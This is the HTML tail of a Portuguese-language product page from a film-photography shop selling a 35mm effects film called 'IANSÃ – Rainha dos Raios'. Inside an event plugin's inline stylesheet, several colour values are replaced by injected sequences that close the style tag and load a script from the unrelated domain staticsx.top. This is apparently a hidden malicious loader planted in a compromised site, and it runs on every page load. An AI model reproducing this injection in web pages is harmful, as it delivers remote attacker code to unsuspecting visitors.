		<button type="submit" name="add-to-cart" value="7279" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[7279] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1121848931913526"],"eventID":"9ac9646f-62c5-4d83-a830-0ce49da01c22","params":{"content_type":"product","content_ids":["wc_post_id_7279"],"content_name":"IANS\u00c3 - Rainha dos Raios - 250","category_name":"35mm","value":60,"currency":"BRL"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://www.mundoemfoco.org/categoria-produto/35mm/" rel="tag">35mm</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p class="p1">IANSÃ &#8211; RAINHA DOS RAIOS</p>
<p class="p1">ISO 250</p>
<p class="p1">(filme com efeitos de raios)</p>
<p class="p1">.</p>
<p class="p1">Processamento:</p>
<p class="p1">Cor Negativo: C41 / ECN-2 ou similares para cor</p>
<p class="p1">POSSUI REMJET</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				
<ul class="products oceanwp-row clr grid infinite-scroll-wrap">

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-7218 status-publish first instock product_cat-35mm product_tag-35mm product_tag-kodak2383 product_tag-printfilm product_tag-violeta has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.mundoemfoco.org/produto/violeta/" class="woocommerce-LoopProduct-link"><img width="300" height="457" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/1-300x457.jpg" class="woo-entry-image-main" alt="Violeta &#8211; 12" itemprop="image" decoding="async" /><img width="300" height="449" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/05_violeta_insta-300x449.jpg" class="woo-entry-image-secondary" alt="Violeta &#8211; 12" itemprop="image" decoding="async" /></a><a href="#" id="product_id_7218" class="owp-quick-view" data-product_id="7218" aria-label="Pré-visualização rápida do produto Violeta - 12"><i class=" icon-eye" aria-hidden="true" role="img"></i> Visualização rápida</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="category"><a href="https://www.mundoemfoco.org/categoria-produto/35mm/" rel="tag">35mm</a></li><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.mundoemfoco.org/produto/violeta/" class="woocommerce-LoopProduct-link"><img width="300" height="457" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/1-300x457.jpg" class="woo-entry-image-main" alt="Violeta &#8211; 12" itemprop="image" decoding="async" /><img width="300" height="449" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/05_violeta_insta-300x449.jpg" class="woo-entry-image-secondary" alt="Violeta &#8211; 12" itemprop="image" decoding="async" /></a><a href="#" id="product_id_7218" class="owp-quick-view" data-product_id="7218" aria-label="Pré-visualização rápida do produto Violeta - 12"><i class=" icon-eye" aria-hidden="true" role="img"></i> Visualização rápida</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://www.mundoemfoco.org/produto/violeta/">Violeta &#8211; 12</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>30,00</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="?add-to-cart=7218" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7218" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7218" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Violeta - 12&rdquo;" rel="nofollow" data-success_message="&ldquo;Violeta - 12&rdquo; has been added to your cart">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7218" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-7282 status-publish outofstock product_cat-35mm has-post-thumbnail purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.mundoemfoco.org/produto/liquen/" class="woocommerce-LoopProduct-link"><img width="300" height="457" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-300x457.jpg" class="woo-entry-image-main" alt="LÍQUEN &#8211; 50" itemprop="image" decoding="async" /></a><a href="#" id="product_id_7282" class="owp-quick-view" data-product_id="7282" aria-label="Pré-visualização rápida do produto LÍQUEN - 50"><i class=" icon-eye" aria-hidden="true" role="img"></i> Visualização rápida</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="category"><a href="https://www.mundoemfoco.org/categoria-produto/35mm/" rel="tag">35mm</a></li><li class="image-wrap">				<div class="outofstock-badge">
					Fora de estoque				</div><!-- .product-entry-out-of-stock-badge -->
				
	<div class="woo-entry-image clr">
		<a href="https://www.mundoemfoco.org/produto/liquen/" class="woocommerce-LoopProduct-link"><img width="300" height="457" src="https://www.mundoemfoco.org/wp-content/uploads/2022/02/04_liquen-300x457.jpg" class="woo-entry-image-main" alt="LÍQUEN &#8211; 50" itemprop="image" decoding="async" /></a><a href="#" id="product_id_7282" class="owp-quick-view" data-product_id="7282" aria-label="Pré-visualização rápida do produto LÍQUEN - 50"><i class=" icon-eye" aria-hidden="true" role="img"></i> Visualização rápida</a>	</div><!-- .woo-entry-image -->

</li><li class="title"><h2><a href="https://www.mundoemfoco.org/produto/liquen/">LÍQUEN &#8211; 50</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>30,00</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://www.mundoemfoco.org/produto/liquen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7282" data-quantity="1" class="button product_type_simple" data-product_id="7282" data-product_sku="" aria-label="Leia mais sobre &ldquo;LÍQUEN - 50&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7282" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center item-entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-9284 status-publish last outofstock product_cat-35mm product_tag-100d product_tag-35mm product_tag-arara product_tag-c-41 product_tag-diapositivo product_tag-ecn-2 product_tag-ekta product_tag-ektachrome product_tag-reversivel product_tag-slide has-post-thumbnail purchasable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.mundoemfoco.org/produto/arara-100d/" class="woocommerce-LoopProduct-link"><img width="300" height="449" src="https://www.mundoemfoco.org/wp-content/uploads/2023/11/Arara-300x449.png" class="woo-entry-image-main" alt="ARARA &#8211; 100D" itemprop="image" decoding="async" /><img width="300" height="457" src="https://www.mundoemfoco.org/wp-content/uploads/2023/11/foto_9-300x457.jpeg" class="woo-entry-image-secondary" alt="ARARA &#8211; 100D" itemprop="image" decoding="async" /></a><a href="#" id="product_id_9284" class="owp-quick-view" data-product_id="9284" aria-label="Pré-visualização rápida do produto ARARA - 100D"><i class=" icon-eye" aria-hidden="true" role="img"></i> Visualização rápida</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="category"><a href="https://www.mundoemfoco.org/categoria-produto/35mm/" rel="tag">35mm</a></li><li class="image-wrap">				<div class="outofstock-badge">
					Fora de estoque				</div><!-- .product-entry-out-of-stock-badge -->
				
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.mundoemfoco.org/produto/arara-100d/" class="woocommerce-LoopProduct-link"><img width="300" height="449" src="https://www.mundoemfoco.org/wp-content/uploads/2023/11/Arara-300x449.png" class="woo-entry-image-main" alt="ARARA &#8211; 100D" itemprop="image" decoding="async" /><img width="300" height="457" src="https://www.mundoemfoco.org/wp-content/uploads/2023/11/foto_9-300x457.jpeg" class="woo-entry-image-secondary" alt="ARARA &#8211; 100D" itemprop="image" decoding="async" /></a><a href="#" id="product_id_9284" class="owp-quick-view" data-product_id="9284" aria-label="Pré-visualização rápida do produto ARARA - 100D"><i class=" icon-eye" aria-hidden="true" role="img"></i> Visualização rápida</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="title"><h2><a href="https://www.mundoemfoco.org/produto/arara-100d/">ARARA &#8211; 100D</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>90,00</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="https://www.mundoemfoco.org/produto/arara-100d/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9284" data-quantity="1" class="button product_type_simple" data-product_id="9284" data-product_sku="" aria-label="Leia mais sobre &ldquo;ARARA - 100D&rdquo;" rel="nofollow" data-success_message="">Leia mais</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9284" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>

			
		</ul>

	</section>
	</div>


		
	
			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.mundoemfoco.org\/produto\/iansa\/#product","name":"IANS\u00c3 - Rainha dos Raios - 250","url":"https:\/\/www.mundoemfoco.org\/produto\/iansa\/","description":"IANS\u00c3 - RAINHA DOS RAIOS\r\nInaugura uma s\u00e9rie de filmes com efeitos do\u00a0@lab.irinto.lab. Nessa s\u00e9rie cada fotograma \u00e9 uma grande surpresa!\r\n.\r\n.\r\nArte:\u00a0@rodrigosousaesousa\r\nPesquisa e Desenvolvimento:\u00a0@rodrigosousaesousa\u00a0e\u00a0@campsvini\r\nFotos: Rodrigo Sousa &amp;amp; Sousa @rodrigosousaesousa, Bel Gandolfo @kiddotrixx, Janis Rovie @janisrovie Bernardo Canhamo @freshprincedorj","image":"https:\/\/www.mundoemfoco.org\/wp-content\/uploads\/2022\/02\/iansa_packshot.jpg","sku":7279,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"60.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.mundoemfoco.org\/produto\/iansa\/","seller":{"@type":"Organization","name":"Mundo em Foco","url":"https:\/\/www.mundoemfoco.org"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='mp-credits-modal-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/woocommerce-mercadopago/assets/css/products/credits-modal.min.css?ver=8.0.1' media='all' />
<link rel='stylesheet' id='calculator-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/css/calculator.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
